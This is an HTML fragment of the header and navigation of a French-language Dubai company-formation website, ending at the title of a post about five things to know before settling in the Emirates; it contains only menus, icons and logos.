<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/blog-3/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-696fe50572d6f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/contact-3/"><svg  class="mk-svg-icon" data-name="mk-moon-location-6" data-cacheid="icon-696fe50572f77" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 0c-106.039 0-192 85.961-192 192 0 192 192 320 192 320s192-128 192-320c0-106.039-85.961-192-192-192zm66.991 396.373c-24.718 29.093-49.755 51.45-66.991 65.485-17.237-14.035-42.274-36.394-66.991-65.485-25.119-29.564-45.03-60.251-59.181-91.204-17.139-37.485-25.828-75.562-25.828-113.169 0-40.601 15.811-78.771 44.52-107.48s66.879-44.52 107.48-44.52c40.602 0 78.771 15.811 107.48 44.52s44.52 66.879 44.52 107.48c0 37.607-8.689 75.684-25.827 113.169-14.152 30.953-34.063 61.64-59.182 91.204zm-66.991-300.373c-35.346 0-64 28.654-64 64s28.654 64 64 64c35.347 0 64-28.654 64-64s-28.653-64-64-64zm0 96c-17.673 0-32-14.327-32-32s14.327-32 32-32c17.673 0 32 14.327 32 32s-14.327 32-32 32z"/></svg>Contact</a></li>
<li id="menu-item-1793-en" class="lang-item lang-item-31 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/en/"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://emirates4yu.com/fr/" title="Création de société dubai | Creer societe offshore dubai">

			<img 
				title=""
				alt=""
				 data-src="https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png" class="mk-desktop-logo dark-logo  lazyload" src="[data-uri]" /><noscript><img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png" /></noscript>

							<img 
					title=""
					alt=""
					 data-src="https://emirates4yu.com/wp-content/uploads/2018/12/white-logo.png" class="mk-desktop-logo light-logo  lazyload" src="[data-uri]" /><noscript><img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="https://emirates4yu.com/wp-content/uploads/2018/12/white-logo.png" /></noscript>
			
							<img 
					title=""
					alt=""
					 data-src="https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png" class="mk-resposnive-logo  lazyload" src="[data-uri]" /><noscript><img class="mk-resposnive-logo "
					title=""
					alt=""
					src="https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png" /></noscript>
			
							<img 
					title=""
					alt=""
					 data-src="https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png" class="mk-sticky-logo  lazyload" src="[data-uri]" /><noscript><img class="mk-sticky-logo "
					title=""
					alt=""
					src="https://emirates4yu.com/wp-content/uploads/2018/12/banner-gold-light.png" /></noscript>
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                        <div class="mk-header-social header-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/Blog-de-Emirates4yu-697874043718402/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-696fe50573314" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/Emirates4yucom"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696fe505733b4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li></ul><div class="clearboth"></div></div>                    </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-nav_menu-container"><ul id="menu-nav_menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/fr/"><svg  class="mk-svg-icon" data-name="mk-moon-home-9" data-cacheid="icon-696fe50574463" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 0l-256 192v96l64-48v240c0 17.6 14.4 32 32 32h320c17.6 0 32-14.4 32-32v-240l64 48v-96l-256-192zm160 479.942l-.058.058h-95.942v-160h-128v160h-95.942l-.058-.058v-263.942l160-120 160 120v263.942z"/></svg>Accueil</a></li>
<li id="responsive-menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/a-propos-2/"><svg  class="mk-svg-icon" data-name="mk-li-users" data-cacheid="icon-696fe505745a5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M400.64 239.753c24.884-18.73 43.453-51.852 43.453-89.711 0-58.52-41.499-105.958-90.262-105.958-37.935 0-71.357 28.77-84.37 69.065-16.584-40.709-52.32-69.003-92.209-69.003-54.864 0-101.965 51.315-101.965 117.147 0 42.594 21.305 81.924 49.316 103-69.31 22.254-119.493 87.212-119.508 163.91.015 21.933 17.802 39.714 39.736 39.714h264.887c21.933 0 39.721-17.78 39.736-39.714 0-2.498-.199-4.95-.307-7.434h122.435c19.496 0 35.306-15.802 35.321-35.299-.013-68.192-44.639-125.93-106.263-145.717zm-105.176-98.586c.137-1.456.33-2.897.536-4.337.261-1.732.567-3.448.935-5.15.184-.905.352-1.839.574-2.729 3.641-14.622 11.059-27.758 20.569-37.567 10.062-9.932 22.539-15.91 35.751-15.91 13.158 0 25.604 5.948 35.651 15.803 9.565 9.825 17.044 23.007 20.707 37.705.207.859.368 1.748.552 2.621.368 1.732.682 3.495.95 5.257.207 1.426.399 2.851.537 4.292.176 1.839.283 3.678.337 5.533.031.95.108 1.869.115 2.82-.008.95-.084 1.886-.115 2.836-.053 1.854-.161 3.694-.337 5.518-.138 1.456-.33 2.882-.537 4.307-.268 1.763-.582 3.51-.95 5.257-.184.874-.345 1.748-.552 2.621-3.663 14.684-11.143 27.865-20.707 37.69-10.047 9.871-22.493 15.802-35.651 15.802-13.212 0-25.689-5.978-35.751-15.909-9.51-9.795-16.929-22.93-20.569-37.552-.222-.904-.391-1.824-.574-2.728-.368-1.701-.675-3.433-.935-5.165-.206-1.426-.399-2.867-.536-4.338-.177-1.808-.284-3.648-.337-5.502-.031-.935-.108-1.87-.115-2.836.007-.95.084-1.885.115-2.835.053-1.84.161-3.679.337-5.504zm-21.121 57.141c7.817 16.967 19.259 31.36 32.685 41.46-21.19 6.805-40.334 18.148-56.351 32.846-6.713-3.173-13.61-6.039-20.768-8.338 19.987-15.036 36.556-38.363 44.434-65.968zm-166.946-25.413v-.046c-.475-3.832-.72-7.68-.72-11.542v-.046c.008-26.516 11.665-51.592 28.272-68.222 11.993-10.99 26.753-17.503 42.303-17.503 19.305 0 37.437 10.514 50.519 27.282 9.986 13.703 17.205 30.961 19.412 48.909l.008.046c.468 3.832.713 7.695.713 11.541v.062c-.008 26.501-11.664 51.577-28.248 68.207-12.001 10.99-26.761 17.504-42.326 17.504-19.305 0-37.437-10.514-50.519-27.283-9.987-13.687-17.206-30.961-19.414-48.909zm202.322 263.631h-264.887c-4.599 0-8.346-3.74-8.346-8.323.015-61.401 39.276-115.262 97.712-134.022l3.87-1.241c21.006-6.744 56.696-8.338 78.445.015l3.809 1.227c58.45 18.746 97.727 72.605 97.743 134.007 0 4.597-3.748 8.337-8.346 8.337zm161.864-47.148h-126.627c-9.411-40.74-33.237-75.947-65.885-99.919 11.02-8.568 23.658-15.343 37.552-19.803l9.786-3.142c7.817-2.621 34.655-6.882 54.642-.077l9.994 3.203c50.511 16.216 84.454 62.766 84.468 115.798.001 2.178-1.761 3.94-3.93 3.94z"/></svg>A propos</a></li>
<li id="responsive-menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/notre-reseau/"><svg  class="mk-svg-icon" data-name="mk-moon-spinner-8" data-cacheid="icon-696fe505747f8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 416a64 64 12780 1 0 128 0 64 64 12780 1 0-128 0zm203.497-192a52.503 52.503 12780 1 0 105.006 0 52.503 52.503 12780 1 0-105.006 0zm-51.285-135.765a47.553 47.553 12780 1 0 95.106 0 47.553 47.553 12780 1 0-95.106 0zm-131.281-56.235a43.069 43.069 12780 1 0 86.138 0 43.069 43.069 12780 1 0-86.138 0zm-131.704 56.235a39.009 39.009 12780 1 0 78.018 0 39.009 39.009 12780 1 0-78.018 0zm-52.558 135.765a35.331 35.331 12780 1 0 70.662 0 35.331 35.331 12780 1 0-70.662 0zm59.567 135.764a32 32 12780 1 0 64 0 32 32 12780 1 0-64 0zm361.496 0c0-32.012-25.953-57.967-57.968-57.967-32.012 0-57.968 25.955-57.968 57.967 0 32.016 25.956 57.967 57.968 57.967 32.015 0 57.968-25.951 57.968-57.967z" transform="scale(1 -1) translate(0 -480)"/></svg>Notre réseau</a></li>
<li id="responsive-menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/freezone-3/"><svg  class="mk-svg-icon" data-name="mk-icon-building-o" data-cacheid="icon-696fe5057498f" style=" height:16px; width: 12.5714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M384 1312v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm512 256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256 1376h384v-1536h-1152v1536h384v-224q0-13 9.5-22.5t22.5-9.5h320q13 0 22.5 9.5t9.5 22.5v224zm512-1600v1664q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-1664q0-26 19-45t45-19h1280q26 0 45 19t19 45z"/></svg>Freezone</a></li>
<li id="responsive-menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/structureoffshore/"><svg  class="mk-svg-icon" data-name="mk-moon-globe" data-cacheid="icon-696fe50574bb7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 32c-132.548 0-240 107.452-240 240 0 132.549 107.452 240 240 240 132.549 0 240-107.451 240-240 0-132.548-107.451-240-240-240zm135.795 320c4.29-20.227 6.998-41.696 7.879-64h63.723c-1.668 22.098-6.812 43.557-15.34 64h-56.262zm-271.59-160c-4.29 20.227-6.998 41.696-7.879 64h-63.722c1.668-22.097 6.811-43.557 15.339-64h56.262zm238.813 0c4.807 20.481 7.699 41.927 8.64 64h-95.658v-64h87.018zm-87.018-32v-93.669c7.295 2.123 14.522 5.685 21.614 10.685 13.291 9.37 26.006 23.804 36.77 41.743 7.441 12.401 13.876 26.208 19.248 41.242h-77.632zm-90.384-41.242c10.764-17.939 23.478-32.374 36.77-41.743 7.091-5 14.319-8.562 21.614-10.685v93.67h-77.632c5.373-15.033 11.808-28.84 19.248-41.242zm58.384 73.242v64h-95.657c.94-22.073 3.833-43.519 8.639-64h87.018zm-176.056 160c-8.528-20.443-13.671-41.902-15.339-64h63.722c.881 22.304 3.589 43.773 7.879 64h-56.262zm80.399-64h95.657v64h-87.018c-4.806-20.48-7.699-41.927-8.639-64zm95.657 96v93.67c-7.294-2.123-14.522-5.686-21.614-10.685-13.292-9.37-26.007-23.805-36.77-41.743-7.441-12.402-13.875-26.209-19.249-41.242h77.633zm90.384 41.242c-10.764 17.938-23.479 32.373-36.77 41.743-7.092 4.999-14.319 8.562-21.614 10.685v-93.67h77.633c-5.373 15.033-11.808 28.84-19.249 41.242zm-58.384-73.242v-64h95.657c-.94 22.073-3.833 43.52-8.64 64h-87.017zm127.674-96c-.881-22.304-3.589-43.773-7.879-64h56.262c8.528 20.443 13.672 41.903 15.34 64h-63.723zm31.655-96h-47.95c-9.319-29.381-22.188-55.147-37.658-75.714 21.268 10.17 40.529 23.808 57.357 40.636 10.74 10.739 20.181 22.469 28.251 35.078zm-322.407-35.078c16.829-16.829 36.09-30.466 57.357-40.636-15.471 20.567-28.338 46.333-37.658 75.714h-47.949c8.069-12.609 17.511-24.339 28.25-35.078zm-28.25 259.078h47.949c9.32 29.381 22.188 55.147 37.659 75.715-21.268-10.17-40.529-23.808-57.357-40.637-10.74-10.739-20.182-22.469-28.251-35.078zm322.406 35.078c-16.828 16.829-36.09 30.467-57.357 40.637 15.471-20.567 28.339-46.334 37.658-75.715h47.95c-8.07 12.609-17.511 24.339-28.251 35.078z"/></svg>Offshore</a></li>
<li id="responsive-menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/une-llc-2/"><svg  class="mk-svg-icon" data-name="mk-li-shop" data-cacheid="icon-696fe50574cd7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.108 212.869l-23.482-62.613v-39.406l-22.018-54.933c-3.717-9.274-15.151-22.654-31.275-23.543h-346.965c-17.036 0-29.49 14.914-32.939 23.512l-21.964 54.964v39.238h-.03l-23.574 62.781h.031v16.967c0 17.626 9.472 33.015 23.573 41.46v161.244c0 26.011 21.083 47.086 47.086 47.086h360.99c26.003 0 47.086-21.075 47.086-47.086v-161.274c14.071-8.461 23.512-23.819 23.512-41.43v-16.967h-.031zm-423.41-149.104h344.987c1.127.475 3.181 2.559 3.786 3.831l14.293 35.652h-381.452l14.116-35.329c.851-1.502 3.066-3.649 4.27-4.154zm-23.842 86.261v-31.084h392.38v31.146l-392.38-.062zm-39.269 65.617l18.722-49.86h433.381l10.63 28.355v57.018c-5.993 6.882-14.714 11.342-24.532 11.342h-.498c-10.944 0-21.106-5.456-27.199-14.592-2.911-4.368-7.809-6.989-13.058-6.989-5.25 0-10.147 2.621-13.059 6.989-6.092 9.135-16.255 14.592-27.198 14.592h-.49c-10.943 0-21.113-5.456-27.206-14.607-2.912-4.353-7.809-6.974-13.059-6.974h-.007c-5.25 0-10.147 2.621-13.059 6.989-6.077 9.135-16.239 14.592-27.183 14.592h-.498c-10.944 0-21.106-5.456-27.199-14.592-2.912-4.368-7.809-6.989-13.058-6.989-5.25 0-10.155 2.621-13.059 6.989-6.085 9.135-16.247 14.592-27.19 14.592h-.498c-10.943 0-21.106-5.456-27.198-14.592-2.912-4.368-7.809-6.989-13.059-6.989-5.249 0-10.154 2.621-13.059 6.989-6.084 9.135-16.247 14.592-27.19 14.592h-.505c-10.936 0-21.106-5.456-27.206-14.592-2.905-4.368-7.802-6.989-13.051-6.989h-.012c-5.25 0-10.147 2.621-13.059 6.989-6.077 9.135-16.239 14.592-27.183 14.592h-.498c-18.009 0-32.662-14.653-32.662-32.663v-14.192zm235.398 41.016l.031-.046c8.668 12.997 23.458 21.581 40.257 21.581h.498c16.806 0 31.59-8.584 40.25-21.581 8.676 12.997 23.467 21.581 40.265 21.581h.49c10.154 0 19.542-3.173 27.314-8.522v107.997h-149.105v-121.01zm-149.074 97.467h86.324v62.719h-86.324v-62.719zm86.324-15.695h-86.324v-68.774c7.778 5.349 17.181 8.537 27.344 8.537h.505c16.806 0 31.59-8.584 40.25-21.581 4.567 6.851 10.86 12.415 18.225 16.201v65.617zm243.306 109.804h-360.99c-8.653 0-15.695-7.035-15.695-15.695v-154.744c12.645-1.594 23.712-8.093 31.36-17.504v156.553c0 8.676 7.027 15.695 15.695 15.695h86.324c8.668 0 15.695-7.02 15.695-15.695v-139.08c2.076.275 4.184.429 6.338.429h.498c8.974 0 17.327-2.514 24.524-6.759v106.234c0 8.675 7.028 15.695 15.695 15.695h149.104c8.668 0 15.695-7.02 15.695-15.695v-117.423c7.663 9.441 18.775 15.971 31.452 17.565v154.729c0 8.661-7.043 15.695-15.695 15.695zm54.902-218.399c0 8.016-3.012 15.266-7.817 20.952v-55.837l7.817 20.845v14.04z"/></svg>LLC</a></li>
<li id="responsive-menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/blog-3/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-696fe50574ddd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="responsive-menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/contact-3/"><svg  class="mk-svg-icon" data-name="mk-moon-location-6" data-cacheid="icon-696fe50574ff6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 0c-106.039 0-192 85.961-192 192 0 192 192 320 192 320s192-128 192-320c0-106.039-85.961-192-192-192zm66.991 396.373c-24.718 29.093-49.755 51.45-66.991 65.485-17.237-14.035-42.274-36.394-66.991-65.485-25.119-29.564-45.03-60.251-59.181-91.204-17.139-37.485-25.828-75.562-25.828-113.169 0-40.601 15.811-78.771 44.52-107.48s66.879-44.52 107.48-44.52c40.602 0 78.771 15.811 107.48 44.52s44.52 66.879 44.52 107.48c0 37.607-8.689 75.684-25.827 113.169-14.152 30.953-34.063 61.64-59.182 91.204zm-66.991-300.373c-35.346 0-64 28.654-64 64s28.654 64 64 64c35.347 0 64-28.654 64-64s-28.653-64-64-64zm0 96c-17.673 0-32-14.327-32-32s14.327-32 32-32c17.673 0 32 14.327 32 32s-14.327 32-32 32z"/></svg>Contact</a></li>
<li id="responsive-menu-item-1793-en" class="lang-item lang-item-31 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/en/"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">[:fr]5 éléments essentiels à connaître avant de vous installer aux Émirats[:]</h1><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style-compact clearfix" itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Blog&quot; >
